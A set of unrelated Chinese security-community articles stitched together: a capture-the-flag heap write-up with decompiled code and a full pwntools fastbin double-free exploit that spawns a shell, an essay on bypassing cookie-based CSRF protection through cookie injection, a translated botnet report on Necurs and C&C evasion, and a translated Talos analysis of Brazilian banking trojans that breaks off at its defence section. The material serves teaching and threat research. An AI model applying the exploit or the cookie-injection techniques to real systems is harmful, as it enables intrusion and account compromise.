char s[24]; // [rsp+10h] [rbp-30h] BYREF

unsigned __int64 v4; // [rsp+28h] [rbp-18h]

v4 = __readfsqword(0x28u);

if ( dword_6020BC <= 3 ) //只能申请4个堆块

{

puts("size>");

fgets(s, 8, stdin);

v0 = atoi(s);

if ( v0 && (unsigned __int64)v0 <= 120 )

{

v1 = dword_6020BC++;

*(&buf + v1) = malloc(v0);

}

else

{

puts("No need");

}

}

else

{

puts("No need");

}

return __readfsqword(0x28u) ^ v4;

}

### delete

unsigned __int64 sub_4009D7()

{

__int64 v1; // [rsp+8h] [rbp-28h]

char s[24]; // [rsp+10h] [rbp-20h] BYREF

unsigned __int64 v3; // [rsp+28h] [rbp-8h]

v3 = __readfsqword(0x28u);

puts("index>");

fgets(s, 8, stdin);

v1 = atoi(s);

free(*(&buf + v1)); //uaf

return __readfsqword(0x28u) ^ v3;

}

### edit

unsigned __int64 sub_400A4D()

{

__int64 v1; // [rsp+8h] [rbp-28h]

char s[24]; // [rsp+10h] [rbp-20h] BYREF

unsigned __int64 v3; // [rsp+28h] [rbp-8h]

v3 = __readfsqword(0x28u);

puts("index>");

fgets(s, 8, stdin);

v1 = atoi(s);

read(0, *(&buf + v1), 8uLL);

return __readfsqword(0x28u) ^ v3;

}

### backdoor

int sub_400896()

{

int result; // eax

if ( qword_602090 ) //储存的值是1 改成0就可以往下执行,就可以提权了

result = puts("Not yet");

else

result = system("/bin/sh");

return result;

}

### qword_602090

.data:0000000000602090 qword_602090 dq 1 ; DATA XREF: sub_400896+4↑r

.data:0000000000602090 _data ends

.data:0000000000602090

### double free的原理

在删除堆的时候没有对指针进行归零操作,然后重复free同一个chunk试其的fd形成一个循环

此时我们就可以通过在第二次申请该chunk的时候让同一个chunk拥有写入和执行的权限

### 思路

通过存在的uaf漏洞在fastbin链表中去进行堆块的构造,让第一个free掉的chunk的fd指针指向需要修改的bss段数值的-0x10的位置(这里就是个伪造一个堆块)

然后把伪造的堆块当成真正的chunk去申请,然后再修改这个伪造chunk的fd指针处的数值,就能成功的getshell

### exp

from pwn import *

context(os='linux',arch='amd64',log_level='debug')

io=process('./pwn')

def duan():

gdb.attach(io)

pause()

def add(size):

io.recvuntil(b'choice>\n')

io.sendline(b'1')

io.recvuntil(b'size>\n')

io.sendline(str(size))

def delete(index):

io.recvuntil(b'choice>\n')

io.sendline(b'2')

io.recvuntil(b'index>\n')

io.sendline(str(index))

def edit(index,content):

io.recvuntil(b'choice>\n')

io.sendline(b'3')

io.recvuntil(b'index>\n')

io.sendline(str(index))

io.send(content)

def backdoor():

io.recvuntil(b'choice>\n')

io.sendline(b'4')

#io.recvuntil("_\\_\\ \n")

add(0x40) #chunk0

add(0x20) #chunk1

delete(0) #free chunk0

#duan()

edit(0,p64(0x602080))

add(0x40)

add(0x40)

edit(3,p64(0))

backdoor()

io.interactive()

## 参考

<https://ctf-wiki.org/pwn/linux/user-mode/heap/ptmalloc2/fastbin-attack/> | 社区文章 |

# 【技术分享】Cookie-Form型CSRF防御机制的不足与反思

|

##### 译文声明

本文是翻译文章,文章来源:安全客

译文仅供参考,具体内容表达以及含义原文为准。

****

****

作者:[ph17h0n](http://bobao.360.cn/member/contribute?uid=725715450)

稿费:500RMB(不服你也来投稿啊!)

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

**0x01 借助Session防御CSRF漏洞**

我最早接触Web安全的时候(大概大一暑假),写过一个站点。当时边看道哥的《白帽子讲Web安全》,边在写站点的过程中熟悉每种漏洞,并编写尽量安全的代码。

初识CSRF漏洞的我使用了一种中规中矩的方法来防御CSRF漏洞:

1、后端生成随机字符串Token,储存在SESSION中。

2、每当有表单时,从SESSION中取出Token,写入一个隐藏框中,放在表单最底部。

3、接受POST数据时,先验证$_POST['token'] === $_SESSION['token'],再执行其他逻辑。

这是一个很标准的CSRF防御方法,也很难找出其破绽。 **但这个方法有个致命的弱点:Session。**

**原因:**

1、所有用户,不论是否会提交表单,不论是否会用到这些功能,都将生成一个Session,这将是很大的资源浪费。举个例子,Sec-News的Session储存在redis里,每天会生成数千到数万的Session,自动化脚本每天夜里会遍历并清理没有使用的Session,以避免过度消耗资源。

2、除了PHP的很多开发语言中,Session是可选项,很多网站根本没有Server

Session。开发框架不能强迫开发者使用Session,所以在设计防御机制的时候也不会使用Session。

所以,像Django之类的Python框架,会选择基于Cookie的CSRF防御方式。

**0x02 Cookie-Form型CSRF防御机制**

顾名思义,Cookie-Form型CSRF防御机制,是和Cookie和Form有关。它确切的名字我还不太清楚,暂且这样称之。

Sec-News曾经分享过一篇文章 《[前后端分离架构下的CSRF防御机制](http://wiki.ioin.in/url/ojY)》,当时

@neargle 就提出过疑问。

其实借助Cookie来防御CSRF的方法是一个通用的防御方法,单纯应对CSRF漏洞是绝对可行的。该文章的解决方案是,后端生成一个token和一个散列,均储存于Cookie中,在提交表单时将token附带在表单中提交给后端,后端即可根据表单中的token和cookie中的散列来验证是否存在CSRF攻击。

实际上散列这一步是没有必要的,后端只需要生成好一个随机token储存于Cookie中,前端提交表单时提交该Cookie基本就万无一失了。

我第一次接触这种防御方法是在学习CodeIgniter的过程中(这里提一下,CI框架默认的CSRF防御方法就是本文说的这个方法),当时认为这种防御方法很不可理喻。因为Cookie是可以控制的,如果攻击者将Cookie控制地和Form中相同,不就可以绕过这个防御了么?

但是细想来,立马打脸了:攻击者如何修改受害者的Cookie?

既然是CSRF漏洞,也就不能控制目标域的脚本,当然就无法获取Cookie(如果能获取Cookie就不叫CSRF漏洞了)。

**总结一下,基于Cookie的CSRF防御方法,较基于Session的方法有如下优点:**

1、无需使用Session,适用面更广,适合“Secure By Default“原则。

2、Token储存于客户端中,不会给服务器带来压力。

3、没有其他漏洞的情况下,黑客无法接触Cookie,所以保证了Token的机密性,也就可以防御CSRF漏洞。

**0x03 破解Cookie-Form型CSRF防御**

那么,基于Cookie的CSRF防御机制,有什么弊端?

弊端也很明显,即 **一旦有其他漏洞(即使是看起来很鸡肋的漏洞)的存在,很容易就能破坏这种防御手法。**

我曾经分享过知乎的一个漏洞《[知乎某处XSS+刷粉超详细漏洞技术分析](https://www.leavesongs.com/HTML/zhihu-xss-worm.html)》,很经典的一个案例。攻击者获得了一个”看似十分鸡肋“的XSS漏洞(domain是子域名,而且关键cookie都有httponly),无法做一些正常XSS漏洞可以做的攻击,但却可以写入Cookie。

攻击者通过写入一个新的"CSRF_TOKEN",将原有的无法获取的Token覆盖掉,就成功绕过了0x02中描述的防御手法。

这种绕过方法的核心就是:利用其它漏洞写入Cookie,覆盖原有Cookie,来达到Form[token]===Cookie[token]的目的。

那么,寻找此类绕过漏洞的核心就是寻找注入新Cookie的方法,看过一些案例,我归纳出来几种:

1、某些单纯而不做作的前端编写的页面可以写入Cookie

2、鸡肋XSS漏洞

3、利用CRLF漏洞注入Cookie

4、利用畸形字符使后端解析Cookie出错,注入Cookie

第一种,很久以前我在QQ空间的不止一处看到过,某些页面从location.search中获取参数并设置为Cookie。但找这种地方比较难,没有什么特别的方法,可遇而不可求。

第二种,就看知乎那个案例吧。

第三种,@/fd 曾用一个Twitter的overflow漏洞演示了Cookie的注入:《[Overflow

Trilogy](http://blog.innerht.ml/page/7/)》。这个漏洞原本是可以用来绕过Twitter的CSRF检测的,不过后来Twitter把CSRF防御方式从0x02换成0x01了,有点可惜:

第四种,就是利用Google Analytics来绕过Django的CSRF防御方式。这个方法其实作者早在

[2015年](https://hackerone.com/reports/14883) 就已经提出来了(当时是作为Twitter的一个漏洞提交的)。

**0x04 Web Server解析Cookie的特性**

Google Analytics会将网站的path写入Cookie中,而没有进行编码,导致攻击者可以输入一些“特殊”的字符。

当时使用的是逗号“,”,有些Web Server在解析Cookie时,逗号也会成为分隔符。这样就导致了Cookie:

param1=1111,param2=2222;这样的Cookie被解析成Cookie[param1]=1111和Cookie[param2]=2222,成功注入了一个新Cookie,Param2

。

这次Django的Cookie注入也类似。其实原因来自于Python原生的cookielib库,在分割Cookie头的时候,将“]”也作为了分隔符,导致Cookie:

param1=value1]param2=value2被解析成Cookie[param1]=value1和Cookie[param2]=value2,成功注入了一个新Cookie,Param2。

关于畸形Cookie注入的一些姿势,可以看看

[https://habrahabr.ru/post/272187/](https://habrahabr.ru/post/272187/) 。

成功注入Cookie后,后续“CSRF攻击”流程就和0x03中讲的一样了,不再赘述。思路很不错,所以写文章说说,和大家分享一下自己的一些看法。 | 社区文章 |

# 【技术分享】2016僵尸网络研究报告(下)

|

##### 译文声明

本文是翻译文章,文章来源:cyren.com

原文地址:<http://pages.cyren.com>

译文仅供参考,具体内容表达以及含义原文为准。

****

****

****

**翻译:**[ **pwn_361**

****](http://bobao.360.cn/member/contribute?uid=2798962642)

**预估稿费:300RMB**

**投稿方式:

发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿**

****

**

**

**传送门**

* * *

[**【技术分享】2017僵尸网络研究报告(上)**](http://bobao.360.cn/learning/detail/3412.html)

**十、在Necurs僵尸网络生命的前24小时**

Necurs是一个臭名昭著、极端危险的僵尸网络,在全球传播像“wildfire”这样的恶意软件,直到2015年十月份,在一个国际执法部门的努力下,它被下线了。然而,几个月后,这个神秘的僵尸网络又出现了,并开始传播Dridex和Locky恶意软件,在2016年六月份又一次消失了。几周之后,又出现了,并开始传播Locky恶意软件。为了更好的理解Necurs,及它是如何工作的,Cyren的安全专家重现并分析了一个真实的Necurs僵尸网络前24小时的活动。

**第一天:**

**9:46 AM.传送**

僵尸恶意软件通过邮件方式到达欧洲的一台计算机,“crashreporter.exe”恶意软件作为邮件的附件,并伪装成“Mozilla基金会”。这个僵尸恶意软件属于Necurs僵尸网络,Cyren将其作为“w32/necurs.c.gen!eldorado”,成功的探测到。

**10:03 AM.感染**

未加怀疑的受害人打开了邮件和邮件附件。

**10:05 AM.环境感知**

在启动以后,僵尸程序运行的第一阶段是搜索已知的虚拟环境指标、及调试器、和其它的监控工具,如果发现存在这样的环境或工具,根据僵尸软件的运行流程,它会将自己结束掉。

**10:05-10:08 AM.创建一个合适的工作环境**

在这个例子中,僵尸程序将自己复制到以下几个位置:

并将自己复制到临时文件夹:

然后,检查机器的语言环境(有些情况下,当检测到某些语言环境时,恶意软件将会主动结束),比如,Locky勒索软件不会在俄语系统中运行。在这个例子中,该僵尸软件检测到这个机器是英语环境,接下来,它做了以下几件事:

a. 给syshost.exe程序创建一个服务,名称为“syshost32”(对于受害人,这个名称可能不会引起注意),然后启动服务。

b. 删除之前创建的临时文件。

c. 通过几个命令,绕过计算机的防火墙和白名单。

**10:08 AM.连接控制端**

僵尸程序开始确定计算机能否联网,通过连接DNS服务器,并访问“Facebook.com”,如果DNS服务器解析了“Facebook.com”域名,僵尸程序为了找到一个响应的C&C服务器,会立即发起域名生成算法(DGA),并首先尝试以下四个域名:

如果上面四个域名无法连接,接下来,僵尸程序为了连接到C&C服务器,会实施B计划。

**10:09-10:19 AM.尝试一个新计划**

在检查了正确的时间后,僵尸程序为了找到C&C服务器,开始第二次尝试,首先对“qcmbartuop.bit”中的数据进行57次尝试解析,如果失败,就对“Microsoft.com”进行尝试解析,如果还是失败,就进行C计划。C计划是使用域名生成算法,尝试连接2076个域名。以上所有都失败的话,还会有一个D计划,它会尝试连接一个C&C服务器,IP地址作为硬编码已经被写入到了程序中。在10.12分,从该IP服务器上得到了回应,这个机器正式沦陷了。

**10:20 AM.联通**

最后,从一个硬编码的IP服务器得到了回应,僵尸主机成功上线,成功连接到了一个位于乌克兰的C&C服务器。僵尸主机将机器的有关信息进行加密,并上传给C&C服务器,然后僵尸主机随时等候下一步的命令。

**11:13-4:30 PM.接收任务数据**

乌克兰的C&C服务器向僵尸主机发送大量的数据。包括软件的升级、目标地址、及稍后要发送的垃圾邮件的内容。此外,僵尸主机还尝试连接了其它C&C服务器,但都失败了。

**10:21-11:14 PM.开始发动垃圾邮件攻击**

该僵尸主机根据当天收到的指令,开始发送垃圾邮件。时间似乎是经过选择的,确保在美国的工作时间中。首先,僵尸主机开始寻找能用于发送垃圾邮件的SMTP服务器。起初尝试连接Gmail

MX和Yahoo的服务器,但是都被拒绝了。几次尝试之后,成功连接到Yahoo和Hotmail的服务器,然后开始发动垃圾邮件攻击。

在11:14,“live.com”通知僵尸主机:“我们对于每小时和每天发送的消息数量是有限制的”,然后僵尸主机主动停止了当天的攻击。

**第二天:**

**10:47 AM.勒索软件攻击**

在晚上已经收到了附加的加密信息,该僵尸主机开始通过发送钓鱼邮件的方式传播Locky勒索软件,邮件包含一个附件,该附件是一个经过压缩的JavaScript下载者。

**11:00 AM.完成了一天的工作**

在最初的24小时里发生了很多事情,想像一下,在僵尸网络所有僵尸主机的共同努力下,这是一个怎样的效果啊。

**经验教训**

在前24小时的生命中,该僵尸恶意软件被安装到计算机中,然后找到C&C服务器、自身软件升级、传播垃圾邮件、和Locky勒索软件。包含了三个关键点:

1.僵尸主机尝试了成千上万种不同的选择,非常执着的找到了一个C&C服务器。

2.这个已经有两年的旧恶意软件成功的被一个工作的C&C服务器所管理,C&C服务器迅速对其进行了升级,证明了潜在威胁的弹性。

3.该僵尸程序在相当长的一段时间中是不活跃的,可能由于以下几个原因:(a)等待更长的时间会自动防止沙箱的检测;(b)非活跃状态可以减少被感染计算机的资源使用;或者(c)僵尸程序的垃圾邮件/恶意软件活动是针对一个特殊的目标。

**十一、躲在暗处:僵尸网络如何掩盖通信**

僵尸网络最大的弱点在于僵尸主机需要和C&C服务器进行通信,因为通过网络流量可以发现它。因此,网络犯罪分子使用各种方法来混淆僵尸网络通信,使它更难检测到僵尸主机的存在。多年以来,网络犯罪分子已经探索和发展了一系列越来越复杂的方法,来确保他们的非法网络能共享关键信息和指令。

基于Tor的僵尸网络:Tor是一个众所周知的匿名通信工具,引导用户的互联网流量通过一个免费的、被设计成跳转数千次的全球网络,用来躲避各种类型的监控或分析,从而隐藏用户的位置和习惯。最近,犯罪份子已经使用Tor来隐藏C&C服务器了,并运行在IRC协议之上。因为Tor是匿名的,用户的身份是隐藏的。在加上,所有的Tor流量都是加密传输的,因此,它能避过入侵检测系统,而且使用Tor网络是合法的。但是Tor网络也有一些缺点,这些缺点也影响到了僵尸网络,包括延迟、减速、和不可靠。

域名生成算法(DGA):因为C&C服务器的域名通常是作为硬编码写入到程序中的,安全方案可以相对容易的找到并阻止它们。为了避免被阻止,一些僵尸网络采用了域名生成算法,可以生成大量域名,从而使安全方案阻止它们变得很难。当然,并不是所有域名都会起作用,僵尸程序通常会遍历这个列表,直到找到一个能正常通联并使用的C&C服务器的域名。就像前面我们讲到过的,Necurs僵尸网络就使用了DGA。

互联网中继聊天(IRC)僵尸网络:IRC协议被第一代僵尸网络采用并用于犯罪目的。在一个IRC僵尸网络中,僵尸主机会作为一个客户端去连接IRC,并自动执行功能。IRC僵尸主机比较容易创建和管理,但安全专家通常有能力识别出这些服务器和僵尸控制者、并关闭僵尸网络。最近,IRC僵尸网络经历了一个小的复苏,得益于某些技术的发展,如使用多个C&C服务器,这使快速关闭IRC僵尸网络的机会变得少了。

加密/复杂协议:不仅仅是对消息进行加密,而且最好使用特殊的僵尸网络协议。就像后面我们要讲到的例子一样,任何通信字符串前都有多个报头和代码,这使得理解僵尸网络数据变得非常难。一些僵尸网络恶意软件,比如Gameover

Zeus的木马,传播的恶意软件和C&C的通讯都会被加密。在这个例子中,从被控服务器下载恶意软件时用了SSL进行加密,恶意软件被安装后,僵尸主机和C&C服务器的通信数据也会被加密。

社交网络:为了有效的躲避探测,新的恶意软件使用了社交网络,和基于WEB邮件的C&C通信。安全研究人员已经发现有些恶意软件从tweets和Pinterest的评论中接收C&C的数据。

隐写术:数字隐写技术可以利用一个文件、消息、图片、或视频,来隐藏一个文件、消息、图片、或视频。僵尸主机可以利用这种技术,下载一个看似无害的图片文件,但实际上包含了C&C服务器发送给僵尸主机的复杂的消息流。这个图片中可以存储任何数据。实际上,这种来自于看似正常的网络浏览流量、而且又经过了隐藏的数据,很难被探测到。

将通信隐藏到合法服务中:和社交网络相似,如Dropbox,Pastebin,Imgur和Evernote,都可以隐藏僵尸网络的操作。就Dropbox来讲,C&C服务器的地址可以隐藏到Dropbox帐户的文件中。在Imgur下,通过“Rig

exploit

kit”工具,受害人可以下载某种形式的勒索软件的数据。勒索软件可以将受害人机器上的文件和收集的信息进行加密,并重新打包成一个.png格式的文件,然后上传到Imgur的相册中,C&C服务器再从相册中取出数据。

全球C&C服务器分布图:

上图显示:位于美国的C&C服务器占到总数的30.09%,其次是荷兰,占到8.85%。

**一、Cyren的研究:对C &C通讯的分析**

Cyren对Gatak僵尸网络的恶意软件进行了分析研究,发现它使用了一个复杂的加密协议。下图是一个已经解密的僵尸主机发送给C&C的数据包,目的是为了报告僵尸主机的状态:

如上图,位置按16进制表示:

从第0x00开始的16个字节:是shellcode的密钥ID。

从第0x10开始的04个字节:是4字节的CRC校验值。

从第0x14开始的16个字节:是shellcode的16字节随机生成的命令ID。

从第0x24开始的16个字节:是shellcode的16字节随机生成的功能ID。

第0x34字节:消息的字节头。

从第0x35开始的08个字节:消息的8字节会话ID,在首次和C&C服务器通信时会初始化为0。

第0x3D字节:僵尸主机的命令标志(后面会讲到)。

第0x3E字节:成功/错误的标志,0表示成功。

第0x3F字节:信息标志,如果信息长度大于1024字节,设置为1。

从第0x40开始的04个字节:信息的长度。

从第0x44开始:信息本身。

僵尸主机的命令标志信息如下图(上图第0x3D字节):

下图是一个已经解密的C&C发送给僵尸主机的数据包:

从第0x00开始的04个字节:4字节的CRC校验值。

从第0x04开始的16个字节:16字节的C&C服务器的命令ID。

第0x14字节:消息的字节头。

从第0x15开始的8个字节:消息的8字节会话ID。

第0x1D字节:僵尸主机的命令标志。

**二、幽灵域名:规避检测技术**

当恶意软件样本被多个反病毒厂商检测到时,C&C服务器的URL就不能再用了,该URL将会被很多WEB安全系统所屏蔽,导致僵尸主机无法解析出URL的地址,无法访问到C&C服务器。显然,这是僵尸控制者面对的重要问题。那么怎么办呢?使用一种技术更改域名,这种技术被Cyren的研究人员称为“幽灵域名”。即在僵尸网络通信的HTTP域名字段中插入未知的域名,包括注册和未注册的,可以欺骗很多WEB安全系统和URL过滤系统。

例如,幽灵域名怎么作为网络犯罪分子规避的方法,Cyren分析师观察恶意软件对www.djapp.info域名进行DNS解析,IP地址是52.1.45.42。

Cyren和其他几个安全厂商将这个域名标记为一个恶意的域名,并将它作为C&C的地址阻止了。结果就是,在受这些厂商保护的网络中,所有对这个域名的HTTP请求都被阻止了。

然而,当其他机器用DNS解析了这个IP地址后,对一个新感染的僵尸主机向C&C发送的数据进行分析,显示出以下的HTTP传输。这是在通知C&C服务器,有一个新的机器成功被感染了。

上图显示,使用了不同的域名来连接52.1.45.42(多个域名指向同一个IP,之前的一个域名已经被屏蔽了)地址。

目的地址是已知的恶意服务器,但是在HTTP请求的域名字段中使用了完全不同的域名–Cyren称为“幽灵域名”。在这个例子中,用于欺骗的幽灵域名是“events.nzlvin.net”和“json.nzlvin.net”,都指向52.1.45.42。

这个技术可以从以下几个方面帮助僵尸网络控制者:

1.WEB安全系统和URL过滤系统不会阻止幽灵域名,因为它们只会阻止原始的被解析的域名(在这个例子中只会阻止www.djapp.info)。

2.当收到这个“编码的”消息(说明主域名被屏蔽,僵尸主机使用了幽灵域名才发出了这个消息)时,僵尸控制者可以操纵服务器发送一个适当的响应。例如,给僵尸主机发送一个响应包,让它下载另一个特殊格式的恶意软件,并执行。

3.通常,安全厂商只会屏蔽C&C的域名,和C&C的URL有关的IP地址不会被屏蔽,因为一个服务器上可能同时存在合法的网站、和有恶意行为的网站,如果将这个IP整个屏蔽,会造成一些合法的服务无法访问到。

在那段时间,Cyren更新了自己的URL信誉数据库,Cyren的分析员检查了是否有安全厂商能检测到“events.nzlvin.net”和“json.nzlvin.net”两个幽灵域名,使用上面提到过的的HTTP请求。多个安全厂商可以将“www.djapp.info”标记为恶意域名,但是没有厂商能标记出幽灵域名。

在接下来的几个小时中,Cyren的沙箱阵列不断积累了关于该恶意IP的数据,在这个过程中,发现了一长列和它有关的幽灵域名。

尽管它们中的有些是注册的域名(创建于恶意软件出现的那几天),有些没有注册的域名。

**三、自卫:探测你网络中的僵尸**

俗话说的好,“预防为主,治疗为辅”,这也同样适用于互联网安全。如果将避免感染放在首位,那显然是理想状态,实际很难实现,因为各种规避技术总是能愚弄许多安全系统。

为了找到内部的僵尸主机,最好遵循以下建议—为了探测一个僵尸主机,你应该寻找僵尸主机和C&C服务器的双向通信,有几个警告标志和方法,一个企业可以用这些找到存在的僵尸主机:

检查邮件流量,如果由你的公司发送的邮件被收件公司或ISPs拒绝,这可能预示着从你公司发出的邮件被列入了黑名单,可能是由于你网络中存在僵尸主机,从事了垃圾邮件活动。

利用公司防火墙。这可以检测到那些可疑的端口行为或未知的网络传输。

安装一个入侵防御系统。这类系统具有内置的开放源代码或检测僵尸主机流量的厂商自定义的规则。

使用Web安全/网址过滤系统。这类系统,如Cyren的WebSecurity,能阻止僵尸主机和C&C的通信,并帮助管理员识别出僵尸主机的位置,从而清除它。

考虑在你的网络上创建一个“暗网”。通过在你的局域网中创建一个子网,并记录访问这个子网的所有日志,通常不应该有流量被路由到它里面。你可以看一看有哪些计算机不听从你正常的网络设置;例如,这些计算机可能正在扫描他们打算感染的网络上的节点。

使用厂商专门检测僵尸主机的安全解决方案。有厂商专门从事僵尸主机的检测,并依靠行为分析,使用日志分析和流量分析相结合的方法。

一旦检测到异常的流量,下一步做的就是追查源头。网络安全解决方案提供了最大的可能来发现谁损害了你的网络。首选方案应该可以给用户提供简化识别过程的办法,特别是当用户在网络地址转换(NAT)设备之后。

**四、Cyren Globalview威胁趋势|2016年第3季度**

“Cyren Globalview”季度安全指数已经发布,包括网络威胁的主要类型和全球趋势指标。这些指标是根据“Cyren

Globalview”云安全数据生成的,它处理了超过6亿用户的WEB和邮件事件。

根据Cyren云安全的监控,第三季度和第二季度的数据相比,钓鱼URL增长了22%,第三季度新增的钓鱼网站大约有1百万个。而WEB恶意软件的URL数量下降了10%,检测到的特殊恶意软件样本的总数增长了20%,特殊安卓手机恶意样本增长了32%,本季度平均每日邮件恶意软件的数量增长了59%,主要是由于Locky勒索软件在第三季度每周有5天都在持续活跃中。

具体数据如下图所示:

上图显示的是钓鱼威胁指数:在第三季度增长了22%。

上图显示的是WEB恶意软件的URLs威胁指数:在第三季度减少了10%。

上图显示的是垃圾邮件威胁指数:在第三季度增长了2%。

上图显示的是恶意软件威胁指数:在第三季度增长了20%。

上图显示的是Android恶意软件威胁指数:在第三季度增长了32%。

上图显示的是邮件恶意软件威胁指数:在第三季度增长了59%。

**

**

**传送门**

* * *

[**【技术分享】2017僵尸网络研究报告(上)**](http://bobao.360.cn/learning/detail/3412.html) | 社区文章 |

本稿件翻译自:https://blog.talosintelligence.com/2018/11/metamorfo-brazilian-campaigns.html

### 事件摘要

许多经济网络罪犯最近一些年一直使用银行木马来窃取银行用户的敏感财务信息。为了盗取受害用户的金融钱财,他们会收集用户的各种在线银行与服务网站的信用卡信息以及登陆凭证。思科的Talos公司最近的研究发现了两个正在进行木马恶意攻击的活动,而此攻击目的是感染银行的用户,尤其是巴西的金融机构。此外,在分析这些活动时,Talos也发现了一个专门进行垃圾邮件攻击的僵尸网络,而这个僵尸网络此时正在恶意的向用户传播垃圾邮件。

### 活动概述

在分析这些活动时,Talos发现了两个独立的攻击事件,这也使得我们相信攻击者在10月底到11月初之间进行了类似的攻击。这些攻击在进行的过程中需要下载不同的文件,并对其进行木马感染。这两个事件在感染目标的时候对不同文件使用相同的命名的约定,并且多次使用链接缩短服务以盲化所使用的真是分发服务器。对此,链接缩短器有其额外的灵活性来保证攻击的正常进行,许多组织允许其员工从企业内部环境访问链接缩短程序,这可以使攻击者转移到托管恶意文件的位置,同时还使他们能够在电子邮件活动中使用这些合法服务。

### 事件一

Talos使用在免费的网络托管平台上进行托管压缩文件服务来识别垃圾邮件。此存档包含Windows LNK文件(链接)。 在此事件中,相关文件名遵循以下格式:

"Fatura-XXXXXXXXXX.zip,"

这里"XXXXXXXXXX" 是十位数字。

链接的格式如下:

"__Fatura pendente - XXXX.lnk,"

这里"XXXX"是四位数字字母组合的类型。

LNK文件的目的是下载带有图像文件扩展名(.bmp或.png)的PowerShell脚本:

此命令的目的是从攻击者的URL下载并执行PowerShell脚本。 这个PowerShell脚本也被混淆:

此脚本用于下载托管在Amazon Web Services(AWS)上的存档:

`hXXps:[.]// S3-EU-西-1 amazonaws COM/killino2/image2.png[.]。`

该存档包含两个文件:

A dynamic library (.DLL)

A compressed payload (.PRX)

该文件库解压缩RPX文件并对其在远程进程中执行。这里的注入代码在后面将进行详细的描述。

### 事件二

除了事件一中描述的攻击过程外,

Talos还研究了第二个事件,这个攻击事件使用了不同的方法对受害者系统进行木马的传递与恶意程序的执行。此活动也针对使用葡萄牙语的用户。

在这一系列的攻击事件中,攻击者利用恶意PE32可执行文件来执行感染过程的初始阶段而不是Windows快捷方式文件(LNK)。

这些PE32可执行文件使用以下命名约定并使用ZIP存档的形式提供:

"Fatura-XXXXXXXXXX.zip"

PE32可执行文件位于ZIP存档中。 这些可执行文件使用以下命名:

"__Fatura pendente - XXXX.exe,"

执行时,这些PE32文件用于在%TEMP%的子目录中创建批处理文件。

然后使用Windows命令处理器执行批处理文件,然后执行PowerShell,并按照说明下载受攻击者控制的服务器上托管的内容,并使用以下语法将其传递给Invoke-Expression(IEX):

然后删除批处理文件并继续对受害者系统进行攻击。

当系统到达Bitly(链接缩短器)并访问缩短的链接目标上托管的内容时,HTTP重定向会将客户端重定向到托管PowerShell脚本的服务器。攻击者利用该脚本将传递到IEX并按前面所述执行。

服务器提供以下PowerShell:

此PowerShell脚本检索并执行传递给系统的恶意脚本。此PowerShell还利用了Bitly服务,如上一屏幕截图所示。

虽然HTTP请求是针对JPEG制作的,并且指定的内容类型是“image / jpeg”,但服务器实际上会传送包含名为“b.dll”的Windows

DLL文件的ZIP存档。

脚本执行睡眠模式10秒钟,之后它将提取存档并将DLL保存到系统上%APPDATA%的子目录中。

然后使用RunDLL32来执行恶意软件用于感染系统。 由于在二进制文件中包含大量0x00,未压缩的DLL约为366MB,其数量非常大。

因为许多人无法正确处理大型文件,所以这可能被用于规避自动检测系统。 同样,这中机制可以避免沙箱存储空间溢出,因为大多数沙箱都不允许这种大小的文件。

此外,受感染的系统在感染过程中会向攻击者控制的服务器(srv99 [.] tk)发出信号。

我们对相关联域的DNS通信的分析发现尝试解析此域的次数增加,这与已观察到的恶意事件相对应。

大部分的解析请求包都来自于巴西。

PowerShell执行还有助于与动态DNS服务进行通信。 与第一个Bitly链接类似,我们能够获得其他的与此域相关信息:

经过几天后,我们再次看到创建时间。

数据显示攻击者将目标瞄准了不同的电子邮件并发送了相同的垃圾邮件信息。

### 垃圾邮件工具

此次两个事件均有银行木马参与。但是,Talos发现了Amazon S3 Bucket上托管的其他工具和恶意软件。

此恶意软件是一种远程管理工具,可以创建电子邮件。 这些电子邮件是在BOL

Online电子邮件平台上创建的,这是一个在巴西提供电子邮件托管和免费电子邮件服务的互联网门户。

攻击者的主要目标是建立一个专门用于电子邮件注册的系统僵尸网络。

恶意准假是使用了c#语言进行编写,其中包含了许多葡萄牙语。

下面是用于创建BOL邮件的函数代码:

邮件创建后,这些随机生成的用户名和密码将发送到C2服务器。BOL

Online使用CAPTCHA系统并用于防止机器创建电子邮件。为了绕过这种保护,恶意软件作者使用Recaptcha API和C2服务器提供的令牌:

在我们的调查过程中,所有创建的电子邮件都以“financeir”为前缀。

该木马具有清理自身,发送电子邮件凭据以及重新启动,下载和执行C2服务器提供的二进制文件的功能。

Tolos发现了一下三个C2服务器地址:

* hxxp://criadoruol[.]site/

* hxxp://jdm-tuning[.]ru/

* hxxp://www[.]500csgo[.]ru/

我们在作为僵尸网络成员的服务器上发现了700多个受损系统。 最古老的机器于10月23日遭到入侵。该僵尸网络使用上述技术在BOL

Online服务上创建了4,000多封独特的电子邮件。 其中一些电子邮件用于启动我们在此研究中跟踪的垃圾邮件活动。

鉴于文件名的模式、受害者的行为以及两个事件的特定定位,Talos充分肯定了这两个广告事件,并发现其均使用了先前我们在调查S3

Bucket时发现的相同电子邮件生成工具。这也显示了这两个事件所使用工具集的联系性。这个攻击者可能使用了不同的传递方式和电子邮件列表来传递他的malspam。

### 最终的攻击载荷

我们确定了在这些活动中部署的两种不同有效载荷,而该有效载荷是针对巴西银行由德尔福开发的。

安全公司FireEye已经在此部署了第一个payload。它将获取系统的受损信息并将数据泄露到C2服务器上。它还包括了一个键盘记录器,而此记录工具与我们在文本中曾描述的键盘记录器完全相同。

当用户登录到他们银行的网站时,恶意软件可以弹出一个虚假的窗口与他们进行交互。以下是试图窃取用户CVV的示例:

第二个事件中所使用的工具具有完全相同的功能,但是其实现方式有所区别。它主要针对两个=因子进行身份验证,通过向用户显示假弹出窗口:

然后,键盘记录器将检索目标输入的信息。

以下金融服务组织成为这一恶意软件的目标:Santander,Itaù,Banco do

Brasil,Caixa,Sicredi,Bradesco,Safra,Sicoob,Banco da Amazonia,Banco do

Nordeste,Banestes,Banrisul,Banco de Brasilia和Citi。

### 总结

此类恶意软件在世界各处都能够发现踪迹,这也进一步证明了银行类木马非常受欢迎。通过此类示例显示,攻击的目标瞄准的时巴西银行机构。

这可能表明攻击者来自南美洲,因为在那里他们可以更容易地使用获得的详细信息和证书来开展非法金融活动。我们将持续监视此类威胁相关的金融犯罪活动。而这不是一个复杂的木马程序,银行相关的恶意软件数量很少,但是它是犯罪分子通过滥用垃圾邮件发送其恶意代码来窃取用户信息的一个例子。这个个威胁也说明了攻击者需要花费很大的代价来获取

额外的电子邮件,并为其创建一个自动生成机制以获取其他新的电子邮件。

### 防御措施

